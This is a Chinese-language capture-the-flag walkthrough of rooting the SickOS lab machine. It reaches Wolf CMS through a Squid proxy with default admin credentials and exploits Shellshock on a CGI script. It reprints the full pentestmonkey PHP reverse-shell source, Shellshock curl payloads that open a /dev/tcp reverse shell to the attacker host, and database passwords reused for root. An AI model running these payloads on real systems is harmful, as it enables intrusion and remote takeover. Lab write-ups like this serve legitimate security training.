

端口

ip:192.168.72.154

nmap -Pn -p- 192.168.72.154 --min-rate 10000

PORT STATE SERVICE

22 open ssh

3128 open http-proxy

8080 closed http-proxy

web渗透方式一:web后台

正常访问80端口,是不开放的,我们需要配置目标机器的代理服务再访问80端口

浏览器配置代理:192.168.72.154,端口:3128

正常访问到了80端口web界面,主页源代码页面只有个字符串:BLEHHH!!!

我们访问robots.txt看有没有隐藏的目录:192.168.72.154/robots.txt

发现隐藏目录:Dissalow: /wolfcms

发现wolfcms博客系统

翻了一下博客内容,没什么敏感信息

找网站后台,且后台存在弱口令

username:admin

password:admin

登录

后台文件上传漏洞

http://192.168.72.154/wolfcms/?/admin/plugin/file_manager

可以上传php文件到public文件夹中

找一个php webshell,上传给他777权限

<?php

// php-reverse-shell - A Reverse Shell implementation in PHP

// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

//

// This tool may be used for legal purposes only. Users take full responsibility

// for any actions performed using this tool. The author accepts no liability

// for damage caused by this tool. If these terms are not acceptable to you, then

// do not use this tool.

//

// In all other respects the GPL version 2 applies:

//

// This program is free software; you can redistribute it and/or modify

// it under the terms of the GNU General Public License version 2 as

// published by the Free Software Foundation.

//

// This program is distributed in the hope that it will be useful,

// but WITHOUT ANY WARRANTY; without even the implied warranty of

// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the

// GNU General Public License for more details.

//

// You should have received a copy of the GNU General Public License along

// with this program; if not, write to the Free Software Foundation, Inc.,

// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

//

// This tool may be used for legal purposes only. Users take full responsibility

// for any actions performed using this tool. If these terms are not acceptable to

// you, then do not use this tool.

//

// You are encouraged to send comments, improvements or suggestions to

// me at pentestmonkey@pentestmonkey.net

//

// Description

// -----------

// This script will make an outbound TCP connection to a hardcoded IP and port.

// The recipient will be given a shell running as the current user (apache normally).

//

// Limitations

// -----------

// proc_open and stream_set_blocking require PHP version 4.3+, or 5+

// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.

// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.

//

// Usage

// -----

// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.72.162'; // CHANGE THIS

$port = 1234; // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;

//

// Daemonise ourself if possible to avoid zombies later

//

// pcntl_fork is hardly ever available, but will allow us to daemonise

// our php process and avoid zombies. Worth a try...

if (function_exists('pcntl_fork')) {// Fork and have the parent process exit$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}

// Make the current process a session leader// Will only succeed if we forkedif (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}

$daemon = 1;

} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");

}

// Change to a safe directory

chdir("/");

// Remove any umask we inherited

umask(0);

//

// Do the reverse shell...

//

// Open reverse connection

$sock = fsockopen($ip, $port, $errno, $errstr, 30);

if (!$sock) {printit("$errstr ($errno)");exit(1);

}

// Spawn shell process

$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to

);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);

}

// Set everything to non-blocking

// Reason: Occsionally reads will block, even though stream_select tells us they won't

stream_set_blocking($pipes[0], 0);

stream_set_blocking($pipes[1], 0);

stream_set_blocking($pipes[2], 0);

stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}

// Check for end of STDOUTif (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}

// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}

// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}

// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}

}

fclose($sock);

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($process);

// Like print, but does nothing if we've daemonised ourself

// (I can't figure out how to redirect STDOUT like a proper daemon)

function printit ($string) {if (!$daemon) {print "$string\n";}

}

?>

监听并回弹shell

攻击机器:nc -nvlp 1234

访问shell.php:http://192.168.72.154/wolfcms/public/shell.php

web渗透方式一:shellshock

gobuster扫描目录

gobuster dir -u http://192.168.72.154/ -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html --add-slash --proxy http://192.168.72.154:3128/

/index/ (Status: 200) [Size: 21]

/index.php/ (Status: 200) [Size: 21]

/.html/ (Status: 403) [Size: 288]

/cgi-bin/ (Status: 403) [Size: 290]

/icons/ (Status: 403) [Size: 288]

/doc/ (Status: 403) [Size: 286]

/cgi/ (Status: 200) [Size: 901]

/raptor/ (Status: 200) [Size: 921]

访问/cgi/,发现此目录下有exp.cgi,浏览器访问下,看到没有使用bash进行解析,而是直接当成文本返回了

当然利用一下shellshock返回结果也只是其文本:

curl -H "User-agent: () { :;}; echo; /bin/ls -l" http://192.168.72.154/cgi/exp.cgi --proxy http://192.168.72.154:3128/

#!/bin/bash

echo "Content-type: text/plain"

echo

echo

echo "** Environment Variables ***"

strings /proc/$$/environ

我们gobuster扫一下/cgi-bin下有没有可以访问的bash环境

gobuster dir -u http://192.168.72.154/cgi-bin/ -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html --add-slash --proxy http://192.168.72.154:3128/

/status/ (Status: 200) [Size: 199]

发现有status,浏览器访问下:http://192.168.72.154/cgi-bin/status

shellshock利用一下:

curl -H "User-agent: () { :;}; echo; /bin/ls -l" http://192.168.72.154/cgi-bin/status --proxy http://192.168.72.154:3128/

total 4

-rwxrwxrwx 1 root root 120 Oct 2 2014 status

发现shellshock成功

# msf生成反弹shell

msfvenom -p cmd/unix/reverse_bash lhost=192.168.72.162 lport=1234

bash -c '0<&67-;exec 67<>/dev/tcp/192.168.72.162/1234;sh <&67 >&67 2>&67'

# 构造shellshock

curl -H "User-agent: () { :;}; echo; 0<&67-;exec 67<>/dev/tcp/192.168.72.162/1234;/bin/sh <&67 >&67 2>&67" http://192.168.72.154/cgi-bin/status --proxy http://192.168.72.154:3128/

提权

web目录翻一翻,看看有没有数据库配置文件

find ./ -name *conf* 2>/dev/null

结果:./wolfcms/config.php

看下./wolfcms/config.php文件

发现数据库用户密码:

define('DB_USER', 'root');

define('DB_PASS', 'john@123');

尝试udf提权

SHOW VARIABLES LIKE 'secure_file_priv';

+------------------+-------+

| Variable_name | Value |

+------------------+-------+

| secure_file_priv | |

+------------------+-------+

可以看到没有设置安全路径,但udf提权还是失败了,因为将文件内容写入不了数据库,即使我们将需要写入的文件改为777权限,如下,raptor_udf2.so是恶意提权函数库

-rwxrwxrwx 1 www-data www-data 8421 Oct 26 11:55 raptor_udf2.so

select load_file('/var/www/raptor/raptor_udf2.so');

+---------------------------------------------+

| load_file('/var/www/raptor/raptor_udf2.so') |

+---------------------------------------------+

| NULL |

+---------------------------------------------+

利用john@123密码

使用此密码登录sickos,成功

sickos能直接使用sudo切换到root